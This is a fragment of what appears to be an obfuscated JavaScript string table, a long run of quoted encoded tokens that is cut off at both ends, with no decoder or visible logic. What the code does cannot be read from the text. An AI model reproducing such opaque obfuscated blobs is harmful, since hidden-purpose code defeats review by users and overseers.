cJHFcJJ0','WPBcT8kMcCo9','mgpdU1FcIa','jCouuwuM','W50rWRGnaq','W4FdQmkYW57cGa','WQZdKK3dN2e','W5rTAdZdRq','W4ZdM8keWRVdVW','WQldLLpdO20','g2KsWRX1','ZBJmNmolZipnLa','WONdNSo/zSkx','WQBcGuldMhS','fnQK2ztBJDMJ','W645WQiffq','W4hdRMv1W6m','W5eYWResnG','W5GsW7KFtG','vH3cIrRcMa','WOldVSoZWOOa','1lRvODwp1jhvKG','uelcGZ7cJa','vmkxWP0laa','WOTfBmoZW5i','W5CABSoBpa','AIBcPdBdHG','nSk3bvmZ','b8kmWRFdSCkI','W6XSEgq8','WO3dKvBdMCof','d2fAju4','o8knWOZdGmoB','WP55qSoLW7y','oN4zW78M','WPFcJINcJg8','rCoNWPGJqa','nJNcV0JcMG','WRHCWOxdP8ot','W4jQB3u3','W7SKW7W0sa','W7ddOCoiWQCc','ZAuGZBNmJ8Yn','WQbYiSkBta','emoKWRaOWO8','DmkrW43dN8oF','WOpdR8kMySob','WPpcTCk6bCoM','W6PeW7lcNmox','W5xcT8o1WPru','W7ddKCk8hSkD','W7CfWPRdTmks','W4/dMSowWORcRG','smopW4Peqq','etSuW6CZ','bNO4WOJcIa','W53dMSkEWQhdVW','W7tdQCkkW4/cKa','WPhcM8ofW7JcPG','DmoBqZDK','WOpdR8o/mCky','WRycW5pcV8ku','W4zcW6zevq','WQlcHCo5qmks','tqhcHHlcMa','u8keyCoOW5e','hW8apuO','W6NdKmkThCot','W64irbxdKq','W7a3W6y0qq','WPGhCCkGW4C','WOVcPmkYW4us','tvdcKdZcNq','W406W68mW5u','tmoyW5Tgqq','l8orW5VcHmkd','h8kluN3dLa','W4fnW7fChq','W4/dGmkPW4ZcGq','W4tcJSkLi8ol','W4/dMCkkWQe','WOfaWQ8jWRS','nmkpWOldGmos','rILoW7eO','W41FkCkhBq','WOdcVmk2W6Hj','x8ofW4m','BJK3WR5D','WPCKWRLCW4q','W6JdPwv7W7u','W7rkW6bbwW','W40FCCoAmq','W53dKmorW6/dTG','j0BcV0lcOG','W6zAWOtdOCor','W4RcQmo2lW','fabkWQFcOa','WOWlWQ0bgq','wCoeW4y','jq04edy','W4m3W4u6FW','CSkjWOldL8od','nMpdSIJcMq','WPjgWQHhWOa','W5RcPmoeWRaE','WQddMgBdIZ4','uCkkW4ffaa','W6K7WR9rfW','kSoMp8k5WQG','CCkHFa','WOfhzmo2W5i','t0lcRg7cUa','gaqfftu','umkaqmkCnW','W6azCd7cKa','WPWwWQuFha','EqCYWOrM','4BM/W4tdQaZHUiy','WQ9cdutcJq','WOHqwHxcGa','WP3dT8o1WPNdVG','ox0GW6Wv','4lIp4lUc4lQY4lMv4lM9','4lIm4lUm4lU34lU94lQi','W5pdNCkeW6pcSa','ldddTrNdMG','W4vqWQvBuW','W6CsW7nwWP0','WQjkdxlcJG','W7VdISkNbCoo','dSkdWRVdS8kX','w0CNW6BcKq','Ea9TWRRcKG','WOvgsCoJW6e','k3WGW6RdPa','W5eikCknna','WOTCESojpq','W7S7W6ZcNCo/','ZBhpP82HZBNnVa','WQZcL8o5xCkh','dCkNWPxdT8kr','x8oyW7NcRSo3','eN3dUI/cMW','WOtdJCotW7hcRa','xcFcIsVdKa','CMr7WRvc','W7BcKHZcLs8','rgfHW5tcNG','vvtcLddcNW','WOavkmkDFq','W5dcSCkWb8o9','W6bsceNcIa','WRpcJatcLtO','W4FdVmk5ymoC','wJ944OkHW5q','WRztceNcMW','DxZdQYRcNa','vr3cSHhdTa','ESkKxSohW48','nhdcTei','Eef4WQtdLq','CCoYW5lcHZ4','z17cJtBcLW','2kpyHglAPnQT','tCo9W6b1W5W','W7BdNMldMZW','WOJcPCkXW4us','WPpdQ8kSWOmo','isP4WRRdVa','W6WqoKtcMa','WOFcNCkkdCoR','smklrYNcHW','WQldUNFdNSo5','WQRdMWRdHga','F293Fx0','WRVdTCoHWQNdQG','WO0bWQJdPmk7','WO3cT8kTb8oN','fGtcJHddHG','W50aiCkHWOS','WPZdUSkoWQJdVW','W5xcQmo9imkb','WRdcH8kkaSo/','BN0bDfy','mMbHWQWg','WOJcKSo5yCks','t17cLgpcJG','cCoxv8oFFa','WPqUWOVdRmoa','tcHZW47cIq','tSolW5XdrG','Ac3dLNJdIW','W63dVKXUW6e','WQO0WR3dJ8kO','WOVdKfFdJSov','jaNdUmoDxq','WPPtohdcHG','WPxcRSkOW4Hv','WPBcT8k3W69F','ewO4WO3dJG','g+QZMUYMI8kA7j6+','W68ZWQq4eG','WRe2WQ7cHWS','sM9xmei','F3b3Ah0','W4fSW5/cVmoD','t8oEW51adq','2iRyNTIC2AtyHG','17yr1i/wHDsO','WR3dNCo1WRRdIa','aMtcR2/cRq','WOnioYhcSW','WOFdNCkzWQ7dVG','x8ofW59ata','AdySWRHB','BWm2WP5W','WQBdLSo6WQhdOq','WPjqF8k+W5m','d0Luof8','aeJdKXVcJG','WOhdOmkzW6PC','W7ZdPSkGb8ol','W41JjJnO','0klqLTcAW63qLW','W4aEWQKKdG','BJybWPvZ','EvddHIpcLa','WO3dKvBdNSou','wSk4W6HGW5i','W4OoW6vfWPi','W63dL8kH','W6S6WRuqfa','WOVcN8o6yCkB','nhdcVLlcMG','W4zgW6Dkqa','2R/BOnQmtTIo','gZGRkIe','WPdcVHBcPq','W6jTW63cHmo7','gMHwWQ17','WR7dJf3dMCoc','W6yBW5pcP8ks','g2tcSahcNq','W6FdQxj+W68','277AIDMy2O3cRW','ZjZpGtZpLS6y','icGNk2i','w8kqWPjstW','WODmWQLbW4K','l2pcTq','sCoUW5edrG','FrJcJXBdJq','4kEO4kEI4kAy4kwPWRW','W6lcLCkKW6BcVG','WOJdKvFdNSou','tCoWW5W','dSkfg3JdMG','xmk0W7P4WPK','sCoVWOncwq','WPOIWOZdUSkw','WQS/WRNdJW','W6ZdTSo5WRvj','aCoQW50luG','W4BcPCk3aSoM','W5/cUCoXmmku','FxKSW7hdQq','iSoufw86','W4hcV8ovWRWz','WR/cJrJcNZS','WOVcP8oOWPOq','jHrtWPlcNG','WQddKKtdIxW','Z7vHZOZoGS+2','W4RdOmoLWQXe','hhyNW4KH','t8k3ACo8W5G','Xl7cI8kyBIy','hmoCW5Tdsq','W5fLW4ZcP8oE','Dg1ZWQqz','WQBdGCkoW4VcHG','ymkcW43dL8ov','WRDuXiddTCoq','sGBcJGRdHG','u8kdAmoGW6e','bNOIWO3dIG','WRxcUg19W6q','xf7dNYfg','W5tdJmoTWRuo','W4RcJCkRjSoq','qmkPWRq0W48','44gY57wp6kgc44ov44cd','zxWPW73cQW','pISHkYu','EmocrsHX','4lQC4lQD4lUB4lIU4lQ8','q09dEeO','WPbajCkfzq','WPFcNLTzWPe','44oE5A+n5lUg44cs44cP','WRu2W74YxW','W4RcJSo4CCkF','6k6Z5A6o5OUl5lUe5lUI','W5nxkgqk','W6amW4tdUSkj','ZOpmQC+DZR3pVa','W5WrW7LtW5y','WPjsWRXFWPC','a1xdM37cLa','h3KLW5Wl','W5ddOSknWQBdPa','WRjvbudcIW','ksWLkZS','WOtcQ8oYWRSk','W4ZdLKZdNSob','nmkaiNi7','B1rIW6BcKq','kWvIWQFdIW','W68ovu3cLG','wWFcLrRdHG','uSkkd8kEnW','W7JBHnIF247zJW','v14Bm0y','W5nLW47dOmky','gGOkBqe','44k544oo44kX44oL44o7','W5/cUCoL','WQRcLSoOfSkw','4lQL4lIr4lQM4lI64lIr','W5n2EwaR','Emk1W5lcOcS','4lUg4lQB4lQZ4lUa4lQL','W7auWPidmG','W6xdQ2nOWRO','tvBdHJhcMa','fHChW7nL','WPhdImkhWQBdTW','W7JcJJ7dIx0','W73dL8kUaSoi','wXCkDvW','WQ08WRxdMmkJ','WO80WRpdImkP','W7hdGmk6qSkh','W4r0W4SNW50','W6VcJ1ZcNZK','csyKW4hdJG','WPpcOSkXWOqa','F1P5W7JcHa','j3q9W6RdSW','mehcR3dcUa','W60IWRuOpa','4kEtWOxGP6lGPkZGPPC','W6yBW5NcTW','WO1glxddOa','rSkkc8kpFW','W6/cL8oZW7BcSW','W4zgW6TBeG','W4JdTCo5W4Cw','tLObDrG','W6xdQ2nOWR0','WOBcUSkWWO1f','t8kEWPddN8oj','WOLgkxtdOW','gmofmSkfma','WPdcTSkWW6Pf','hhVcL2NcHq','hSkkW4Schq','CSoBqWVcJq','mJX5','vmoft2hcGq','C34ZW7JdOa','dSkbWRZdSSoJ','07X406JsJCoT','FfZdUSoDrq','DNnYWQid','W7zLAfyu','W5/dHSkgWR/dVa','WQiRWRxdICkK','WQnydeZcMG','wGCRWRXZ','iY96WQpcPa','WRtcJ2BcJh0','bgn+WONdLa','cHhcGddcLq','WOysWRaneG','t8octcxcIG','CCkiWQVdPSo3','iw/dOe7cNW','WO/dJKVdI8oe','WO3dMuBdMMO','WQjNa8kZmq','WQvEhrBdJa','WRxdJ8oOv8k4','WPldUCkWCSoa','W7ugxahcMq','dMKKWOxdMG','W6pdLSkmWOpcLq','z8kBW6jKWPO','W4RcJSk9j8ok','WO/dVSkKlSkh','WPJcPSkRWO/cSG','WO7cUSkWWO1f','A25YWQ7cTW','CSkrWO3dKCoi','pHNdPmoSsW','5zcK44oT44k556oy6kQ4','W7hcHCkTtSou','pEg7MCoTWO9s','W6i8W5G+ya','WOCMWP7cUSoz','W6uzW5RcTCky','WPvnmSohyq','AZpdQYRcHG','WQJcOCk0d8oH','as9KW6JcMa','WObjjmkiEG','WRzuDmkWW7i','CttdRH/dLq','vtrX','WOBcISkpW7BdTa','WQvXB8oeW4i','W6NcMmoNWRhdVa','E0uNW6FcHG','u8oFW6VcPCkV','WOdcPmoVWRGp','W6xdJKxdJMa','WRy6W5pcS8ko','Z6qVZz/pVmYW','W4DYDvqS','d1RdIKJdHG','ptONW6JcTW','mJWSW7fA','aSkWWOPraq','WQLxbXVdNW','W4X0WQ8gWPa','2iBzQ9IfzDMO','26lAITIq2PSV','WOJcHCkcWPNdKG','b8kiWQhcSCkM','wmo8WPZdJIC','fMpcOGhcOa','A3xcT2/cMa','ma7cPSofuq','W47GPRJGPjlGPR/GP7y','wMWCW70J','WQ7dUvRdNum','WQD1WRS+hW','W74wW6vbWRi','WRxdKCo/WQFdUa','WRBcGbZcOhG','t8oNW7Kowq','W7GdW5VcVSk0','FCo3WPZcIZy','WOKXWOJdVmko','W5BcISo5CCkt','WOfaW78hW5y','WRBcGmoiWP/dHW','hm2QZippTm6o','uSoAW6dcVmoY','W6DAW7vhDG','FCo9WOBcHN4','4ksH4kAL4kwm4kAH4kwI','dnQT2P/zK9U5','AcxcSSkJcq','rSkegq','WPCYntf4','WPq0WQVdLSkG','WQfdaG','vr3cKXVcMa','amkiWQddVSkS','W5CmEs/cTW','WODaWQ4zW4S','xqNcK17dIq','W67dNmkDW5ZdLa','W7RdQ3y7WQa','WPfSvwjS','WPtcUmo4W48E','W7aaW47cSCkf','zCkocmkRnG','WQ3dHNVcMxK','v8kqWOldKmoF','WRf9n8kIxG','pCsZWRu','AxFcIrJcLq','xmoWW5euva','xmk4W7zGW5e','WOZcPmkWW7by','W4zGEx0R','W7hdLSkTtSog','n8klpLiF','WPpcS8kXdSkY','WRFdKCoXWQBdUW','a8sGXzBHURRcMG','W7jRW4tcVSoc','fx8rW5yX','WQG/WRrmcG','WQK2WRpcNCAZ','rLtcPsZcRG','dSowWOzmea','mXddVmoDqq','W4JdVmk7WROa','WPZdN1ZdG8ou','WQ4lhflcMG','W6W5WRddMSk4','dqCkntS','WQ5nf8keya','W4ngW7fQxG','lMvHW70F','FG/cId/dOG','W5DSjJnP','bSwLhmoNiG','W5NcICkzWQddSG','WPtcR8kdWOel','WQrZauJcKW','wJvKW5ddGa','umokcI3cJq','C8okWPddMSo/','WPNyRTUu2BFBVa','W7iDDttcUG','mhtfQSoHmG','WQqSWQJdJCk+','W5mAW68AWOS','WRBcLCo6v8kq','hCo+WOGEbW','E8obW4Ofzq','WRHxsSodW5C','W5dcQSoeWRmE','j8kghW','WQZdV2rWW6K','nmkaxsyH','CCk5WPVcNgq','0j3qLncp0A3rRq','DCkckCk7eW','jcRdICo1vG','44kh5AEP57Aq5P6P5lM5','ibX2WRlcGq','CYP8WRVcOG','W5vHBJ0W','WQmSWQ7dMmoT','mNaWW7rr','CvdcN3NcSa','W5FdT8ELW74z','gJSdW7WR','uhDKW4JcLG','W5SeWRixWRm','W5yfnZBcOW','ktmSW7bh','4lMQ4lIOW4BGUz7GU4S','ygvIoeC','jYyNW6JdPW','W6xcGCkKW7hcUq','ESoVlSk8WRm','WPpcS8o/hCoZ','WRVcMd7cIh8','sCkVW6O','cdFdUMBcMq','yCkHemkyjW','WO7cTmkUW6Hy','W4bgW70veG','lY4Wpa','2PNALCkb27RyQq','DvtcLddcNW','WQxcMCobWPNdJq','bcOmnsm','W5HFkCknFq','W4RdL8oKEmkA','W409W5WKtG','W7XGW6RcI8oG','WRtcHrZcMhe','kMFcULpcRG','C8+7ZRlmI8Yv','wtq4WP3cRq','mMFcQq','0Ofi0kxrSCo2','aSo1W5emuq','W41nW6icxW','W5VdQ8oTWQ4f','WQNcGCkpW5NcGW','64IhbMdRGyhSNyK','W7abwWZdJa','W5SqWQffWP0','FfZdVSodrq','WOBdSSoFWQ3dPG','W53dVmk7WR8f','W448WPrgma','t8obsYlcGW','WOhcSSk2W7nB','W6y1W6y0wW','bmonWRtHUlhcTW','mc8TW7y','W6xdKEg6H8oylW','wmoRW4Woua','W6RdI8kwW4NcGa','W6JcNmoia8kM','W6FdHCoyW53cKq','WPtcPnoh06Tj','umkjWRddR8kZ','ltuOE3m','gmoZWR4JW4W','W70LW75riG','pWzIWQtdIW','tZHFW7FcIa','W5RdIaNcHmkf','WPBcNGRcMSob','WQZcPCkyg8oW','W48AW4CAW4y','rSoEW7FcPCoW','lZ4oW6fG','oWJcP8kprW','F1rIW4pcHa','ma/dKSoNyG','eM8HWPddIW','cmkfWRddUCkW','EgZdTcFcNq','W7W/W6mZsa','WOnyW7zzvq','vqtdMLNcGa','DWmCWQfa','zmk5WOBHUiSN','WOZcN8oOEmkF','cmowWOa','WPpdVmo/imoN','wSkaqmkmia','jCkcsIy+','FSoswItcRq','mYqXW6fq','DtHJWQZdQW','WOniix3dRW','W4RcQmo2mCkh','tSonW5TEgG','j8keeg5P','W6RcPCotWQuH','WPjsmW','l3CVWQrn','W5u5WRSYW4C','WOuCAZtcTW','yMmUW6BdOG','yNS0W6RdSq','WPe5pIfH','1lFxUnAz1lFxNa','W6mtW5jLvG','W5yEWQzlcG','ewSLW7OP','iwddQ3xdJG','W53dOSoXwSkK','WO53DwKX','xWFcIaRdHG','W6mGW7G0sq','WPXeWQqgW5u','FSoaW5r2sG','yI/cQ2xdGG','W4bSEx49','W5S3WOukW7e','2PRyQ9MD2iddTG','W5iMWQGrW5e','2B/zV9QqW7nn','W6bBafxcNG','sHCCmuy','W7GXWRehaW','W4rAyCo0W44','W7xdVtWTW6C','EmktWORdL8kA','WP4dW7ngqq','44kr44kR44cN44o/44cA','WORdL0O','WRFcHCoKWQNdUW','W7SIWRuFaW','tvBdNhNdIq','WPZcQ8oLbCo9','icHGis4','W6JcJSk1W4VcMG','1AtcRnEx17JvOa','wtveW79W','FCktWOldHSoF','hWqlyX4','WRZcRdKKWQ4','WQDeWOxdUSoz','WQBcNSowWP/dGq','W708WPC8nW','W5ddRCoPn8kc','WPRcVmkYW4NcRa','ghiBW7z5','EwP0WQ0y','W4bWkYbO','WOVdUCk1ymoo','DmkMA8oGW60','W6S5WRWEfa','WQZdP2r2W6K','XyRcGedcGce','W4nkoCojAG','pnMY2jZAH9MU','W5ShWR4EW5a','W4uXW61hW4m','k2CTW7FcIG','vmkWWOvabW','wtq2W4/cLq','nYT+WQFcOW','ssH/W5NcMW','WQNcI8o/x8kt','jZ5oWQxcUq','W6JdISk/c8ov','W40jAdtcSW','W6WerXxdJW','cmkCWOaqea','W6xdN8olW49N','EXbVW7Tk','DSo2WOO','W7tdICo1tCkE','4lQx4lMO4lQn4lMz4lIx','tevwjum','WRRdLSoZWQ/dRG','jHxdP8okhG','WPddQ8o5DCkq','WPawWRicbW','W6VdKCkPgSoc','4lId4lQS4lQ64lUn4lM0','W7/dQe11W64','WO3cS8kze8ox','W4qrW65EWP4','WOFdKmoLz8kk','W4CDW5pcOmkR','WQr2W70qfG','W7pdOCo0WRCc','WPe1WRujW4q','W7S5WRWyaG','4kAu4ksDWQxGPlRGPiW','WRxcNepdIdi','W5RcTSoiWR4m','W4DmW6HFxG','pgD2W7WB','WRVdMCkkW4FcGa','W4y9WQqjW4q','W6xdIcNcHN8','iCkDfq','4kE14kAu4kwTWOZGPjO','WOeKAge5','W5FdS8kSW74z','nCorW40','W4WXW6WpW5u','W63dQgj5W64','WOKWWONdT8kk','ffZdIuNcMW','mslcV07hTG','xmoptIxcHW','WOldL1ZcISks','W4/dP8kTdSo/','l8oGnSk4WRO','W4RcRCkPWO0D','qCoSWRJcRXu','gConWQJdQCkM','WOTDkMtcUq','DtaXWQno','W7OqW74TFq','WOOvzmo0WOy','WP1bySoJWPC','W4GvpmkGWOS','WOjymmkfCa','WQFdK1JdIgO','Cx0XW6fA','uSogwWlcNa','W6igW7LAWP0','W6GBCq3cSW','cSonWRRdS8kT','WOKsWQSyaG','W57cTCofWRqm','vmoPW7iLW44','tSkjkmk/oW','id5XWQhcPq','gSkIWPBdSmkk','W41GFL8I','CcbGms4','WOVdKbJdJ8oD','W53dH8kiWQFdVW','W40GWQ5hW6m','lSkah2m','smoKW5Weuq','WQZcHHhcPw8','cmkZW694WPm','WQD8W6jSaq','sCk5WRxdN8oc','AmkjWOtdICky','qSo1W7SGza','WPvDBNqj','0OVrKncT0iBtQa','WRnvwmofAq','ZOZcI86FZOZnMa','WOn9lI56','WPi0kt5R','WRhcHZRcJM4','W5eBW7fhWPq','W6RdOCkIWOFdHW','WQJcLmo9tSkx','mZmRW7zq','yNbGmYy','5OQa44cn44gW44oY44kA','W4rwySo+W48','bmkEWP7dMCkI','rSotW4pdMmot','1OlwMCk91y3xUa','7iAUwmk864IZ66Am','B8kWyW','rdvfWQj0','qvdcHtlcNG','W6KXWRSqdq','rLCSW7ZcHG','i2pdIWRcUG','z8oVWPxcK2m','WONdQhRdN0m','ESoCWQtcUXa','nmoVW5lcNIS','jJiSW6ey','kcufW7fn','W5ldQmk9W4tcNW','WOiXWQ0lW5u','WPDfyCo5W48','W71fgKtcJq','WPxcOmkKW4rf','Z6FoGm2BEC2n','W6uKW645rG','WObbzCkQWPS','lmk4me8e','W7hcV8oRimkI','W4mNWQO','W5CAWRXcWPy','W7pdNmo9W6JdVa','W5SAW7vzW5G','fc56W5j7','W5xcJSk+nmoo','WOD0W4ZcR8ow','AmkAWOldHSoz','W4FcUCogWQGd','qmkPW7PKW4y','W6VdLCkKb8ot','cYtcScBdMW','W5JcVmomWRmc','W490W4RcVSkc','WQ0nW5/cP8kr','sK8TW57cQq','CN0Zmsa','WR5IW7ZcJ8k9','jdmLi3i','27BBN9It25ZBHW','W5O3WQLrlW','gJSqW71N','W4BcVCkVcSoX','WQvDl07cKq','W7/dVgPPW7m','W5dcPCotWQ4c','W7bLW6eVqa','WRjFhe/cMW','WOVcRSk3WOKr','W71OWR9Vaq','umkmbCokaq','WOpGPjdGPkWZ4kwO','W4NdSSoOW4zw','W4JdMenMW5i','z8oTWOdcGs8','DwWHWQyo','4kwI4ks94kEuaEcNVG','WRDLW748xq','vthcQttdMG','zNSXW6JdOW','m2vQW6bB','WQDyhrVdNW','lwBcR0NdKW','WO7dO8k0DSoA','WQXzsuxcNG','W4OdACocia','W5JcJG/cISkb','jCkDmMC6','WPfSW7bvWOC','WRRcGSkCrmoQ','yaSNW6Dx','W6CKWR0qcG','W7NdKCkP','2BxzHZzQW7G','orpdR8ksbW','W6O5WQqEsG','cHhdLcNcGq','DCo3W5lcHse','WQpdISo7WQS','pdm9W61k','e8kXW6D6WPK','W48im8kDEW','gbqhouy','W5ddPSkPrSkM','W7VdGmkjaSol','W4ZdPmkhWQpdUW','baKkW69N','W5/dG8kIWRNdMG','mJ5TWQ3cVW','bSosvmosCG','W549W7VcMa','l8o4pSkIWRG','4kw44ksC4kwY4kAa4kw4','beRdLKVcGq','bCkVWPRdVCkZ','W7RdHmk7c8kr','WQFdNCoMWQu','WPTNWRSkWOi','WQVdN0m','nYTWWQFcOG','W7bXC2eX','lmoVW5/dM2O','tCkVW6DYW5a','BmotW4TFDa','b3muW7CO','tJ5ZW4/dLW','tCotcJ/cHG','fmkafmokpW','zfSPW7dcNa','WOldQ8kRWOCr','WQRdIv7dNM4','WPr0W7bjWOa','WPhcT8kXdmoM','WOlcPmk0W65z','nbddTmoisG','m0dcTfNdLa','zJ3cO3VdKG','zSk4W4bcWRi','zueNW7VcKq','dmkgWOiEeG','ksKNWRKv','idPYWRJdRW','W7fLW7W8xa','W4RdJmkzW6hdUa','rmkebmkooW','WRFcMs/dIx4','W4moW78NrW','W6O3WQCqdG','W7JcOCkQlK4','W7tdNNxdMZ0','A8kckvuh','fvuBW7ic','W7xcN8oOx8ox','WPVcU8kRcSoW','W4ZdQ8oYWP8f','W41wjgVcSG','W7WdWR4yeG','WQVdQ8oMWPZdUa','aSkoWRJdRG','W481WRmaW5K','yocNUUcLJIBGPy8','W7ddI8kkWOdcNa','W4r0WRGiW4u','WOXJW7nqWOK','kWfSWQ3dHq','WP7cRmoJjCkh','WOFzInU62OtAIW','W4PqW6naqa','W7jDtLWF','WORdMSoUCmoq','sKrpyHW','vXhcKdZcIW','lSk5WOdcGtm','vmkhWOmEfW','ydWSW7fq','W4K/WQajWPa','yNr0C20','bCkeWOijeW','WOmiWQ3dUSk6','W5SrW7jdW4y','W6u3W6uRsG','ZQZnGSodZixnUq','157dHDA31lpwIW','BNyQW7ZcIq','W4TLpgeX','BJi5WQLq','W5VdGmkmWQZdUq','nmoTWPFcNs0','guhdQtVcLW','u8ooW5DXva','W5eGWQqjW5u','WPDyigtcRW','yuNcQCkncW','W6f7WRyPsG','W5DHzgD1','tCk8W7XtWO4','W7yXWRKt','js80id0','vSohrYlcHG','WPpcPmoWj8kd','WQJzVTQxuDMt','DwT1WQ0m','iCkCaJTR','W7KhsvBcLG','WR/dNCo6WQ/dUW','mbldQCokvG','d8knbCkdnq','r8oMWQ55WP0','W6VcIb/cMd4','W6K8WQvrba','is9K','rmkDqmkzpq','l8ooW5lcGCos','7jwk7j+ik+UvKmkG','W5ZcUCoeW74r','hJX/W5hcLG','WRRdNmkPWRVdUW','W6zEuKCR','jgf4W74h','WPpdOCkrW61i','cmk+W6j1WO8','WQRdKqxdNh0','4lQZ4lQa4lQa4lMC4lQ+','W5hdQSoUWRSB','WQf2WQS','WOOvy8oXWPS','W5GyAchcUa','64I17iQ47j6eWP3TGAK','FtL2W6mh','W5ioWQmQW7q','dCkRpvqM','ja4phtu','W7mDW5m','WQXOWRXZhW','FZ85WR9Q','W7rLW6q4dW','W53dNCoyWQFdTW','hSoeW51Erq','WQu8W6hdJ8kO','W6yBW5/cOSka','077rSTgB0AVsVW','ACk0ESoPWQa','W5FcO8oMi8kC','WOveWQqAW4G','ZQhcUC2EZzppVa','W5ldHSoxWRuC','WRbRWQdcHmkX','W4ryySo0W5q','sSoIW5rPEa','EtC1W5r0','hHCizHW','4BIzW6RcOmkYWOK','WO/cT8kY','WQ7cJYNdH2m','WQldLutcLI8','W7yPW6m+ra','w2KqW7aZ','WQvCWOFdUSoq','udnIW4NdMG','W7xdMmkFW5pdLG','W5yyk3BdOq','WPKmFwtcOa','E8oRWP8','dSknaeKt','iqNdS8ofuq','W7BdRx1eW5a','W5Cyqb3cVW','W6NcRXhcUhi','AmoxW7ulyG','W4LLW5VcQSkw','WPZdL1ZcKCob','yoYuN+QZGEYDNMK','jSk3W4ldMNa','BLbOj0a','WQGLWQqEfG','BhbWntC','CCoZW5bPzq','W5XgoaOZ','fmkQnfyZ','WRv0W6fera','WQHCFSoK','vfJcGI3cKq','gmkDWRxdTCk3','E0VcRSkyeW','oSoUW4hdGcS','WPBcTCkZW6Dy','w8ocW4ykaa','W5GmCshcUa','nmkSW4ldNN8','WOVcKfVdHCoC','ECoJW4WNEq','kmkBsYz4','0iVtMDom05ZrSq','tmkOW61GWO8','n3BcOK3cJa','Z7JoOCYNZ4hnOq','F11/WQBdLq','WQn4WRddNmkJ','WQNdS3pdNxC','WPmQlsnT','pdmPmY4','Zk3pSm2hZP7pQW','E1ZcQYRcSG','WQBdNSkzW4NcNW','kmkPoSoWWRK','WQZcHsVdIwq','W5nLW4W','W6W3WQijmG','WOThya','oqrVWPNcNG','v8oXW44fsa','iwpcQwBcMW','W7ZcVSkG','WOxdN27dImo1','W7hcLCoieCk/','WPXgWQGeWO4','W4azW5naWPa','W5KvW6HEWPC','4lQe4lIs4lQN4lIU4lIa','Ew92Fh4','rtzZWOFdMG','WQNcT8kTbSo7','rmkkeSkEnW','WOPnlSkDkq','dcHZW5ddGq','WPdcKCkRwHO','WOVcNmoFW7ZcRG','b8oDvCkgyW','W6WXWRldM8kK','WRDKnmkTyW','Emo1XipdOmoN','W4igW7nu','D8kmqmkzoW','WQVcHdlcNw4','WR3cMmo1WQBdQW','W5aBW7Ho','wmozAs3cMG','W6u3W6u+','fSofgCoBBW','W5bwD2Ki','d8kagfCC','qc5vWQzP','oIqYlcK','W5OPW40uEW','WPxcTCkUW61F','nCopW5VcH8kj','gCkIW4fFaa','CWCtWPLp','ts5BWQPN','WPrTw8oLW7O','WQrWWQzTaW','WO7cRCo+WO4k','WRDdjhFcLW','FvOTW6FcGq','W4Oij8kBAa','FgX0A3C','WOFIGklcNSoYWPC','W5O3W74OfW','W5qeDmoDoa','d+cKSocKI+cLTG8','WPepWRqFha','oIb0W6JcTG','m2pdTctcGa','mSkzWRZdSmkW','sKXAiem','WONdKfhcISob','zadcRCotfG','lJ42W7XA','wSkUW6S0WPi','W5tdQ8oJWR8D','W5rrW6bCqq','BCk5B8o4W64','DCobrtn9','hDkz0ARqHToE','oMpdTdNdIa','WQHbFmoPW7C','qvP0n0S','W65uWOxdOSow','WPZdMv3dNSkm','W5GCW4lcRSku','pCkMBCoTW6q','WOBdJhddK8oR','W4DHBW','WPbqF8o9','W4hdQ8kXbqS','k0uWW6/cNa','EbxdG13cMG','ALGN','WQFdHvRdJxW','r8kRW6TMWPO','W7lcJr/dJYi','DDcy0QVrV9oc','WPCplCoZW54','W7eqwG/dIq','W6VcLmougmkN','WOhcTSkTW65h','WPz6leFcRW','W5RdQCk3WOCr','yhGKW6xdOa','wSogW5ncrq','WPrcce/cJa','WP7dJf3dMCoc','WR8SWRpdJCoG','jSkGW5ZdM3a','W5OvW7i','fHpdHIddIa','tGPpi04','W7lcVCoRWPe/','gXhdLxFdIq','W4KAFslcSW','W6ddQwv7W7q','WPGmW7zBxq','W4zRW59xwG','xCozWPRdUmkM','jxdcVW','smoyW4Hjtq','qmoUWPuqqa','BgrQW7Gz','W5qCEmojoq','WRFdQNNdV2C','xJT6W5tcKq','W5mTWQyPW7K','edW2W6nC','cY8yjJO','WOnsEweX','nhdcVKFcJa','WPlpGCYNZPRnIW','q8kKgCkzaq','44o044cn44gn44gn5OMv','bCkUW6DUWPK','hSkkWRJgKCkM','WOyvz8knya','nNbXWRSg','W5DYW5hcRq','WOhcTCk+W6iA','W4mWWQGcW54','ofZcRCkpfG','sCkrcJ/cMq','zxGLW6tdPq','W4hcVSkbWQKf','W6tdRwb+W6e','xfVdNXZdHW','WO0WkIvV','xSodW5Xu','c8ophcJdNW','WQhdQ8oKWQNdRa','E8kmbxldLq','WQtdMepdIwe','W5/cQmogkCkp','sCkUW70PW54','W4n0W6K','Bmopmhy5','w8oiuGRcKW','nhdcTfFcJa','WPNwUnEj1PZuGq','W4e4WQauW4m','BMXZWQee','W7ZdVMrQW6O','qvbFffK','W4SZWQKtWOO','WRe8WQCWjW','WPbylmkiCa','dvpcOupcNq','kcqYAdS','is/cR0tcMW','jCoGomk0WQu','odmSEwa','fmolvmkzCG','Ehr0Dg8','W4ZdHSkCWQRdOG','W77dO2NdQa','WQNcLCo4s8kC','uCkfWOO','WPZdM1xcISoc','Csr3W68x','W7uaW5lcTCkf','WPKRm2qV','W4rrzmoJW4S','i8kPe0Sg','WODZW4RcOCoi','WQ/dIMJdGSoy','C8klW5NcLmko','WRldMSo5FCky','WO9nFColBW','W4j3DW','jCkdb2m9','CIq+WQjB','WO0WDczP','W7mDW4hcSCke','FSknWORdKSot','WRTLW7aiva','W4pcOmonWRHa','W6f6W7bCbW','0BZtQDgG0BptKW','W43dOCoRwmkS','Ecj4WQzi','W63dONGXW7m','W7JdPx11W7q','rmovWRVcJbW','WONdVSk0i8ov','awKLWO/dLa','WQVdH8kmW4VcMq','W4ndkb1N','WPrAiCkzmW','WR7cObFcGLK','W6iDWPBcSmku','W57dQ8kbWQ0m','CYFcQqtdLq','W6eIWRvrXiC','l8kDeg0O','W7OGWQKKW6y','W5VcPmoJkSkA','WPhdU2/dGuO','Xj3dRmkw','ocaUig8','cmkRb1ey','wbJcLXldMG','WQfhrCotW78','qCoRW5qBdW','wmoOqIxcHq','irKXW7Ds','wmozsW','WPDuzmo7W5O','pHH3WRVdLG','ngVdVYlcNa','W7xdNNVdMsu','W57dPSo1W4zs','W4NdV8oVrCkI','vMKqW6CY','mCkeWPddLSks','W4CYEcvM','W6tdOfj7W4O','W5FdRCkgWRbz','W7ldM8kk','pdO9WQRcTa','tKLrpa8','AJFdQXFcIG','WOmvzSo/W4K','W40nWQSb','WR1sW6dcUSoQ','nMFcVutcMW','dmoPW5ehxG','W5ZcVSkbWRqb','hSkzWRJdTSkS','W6m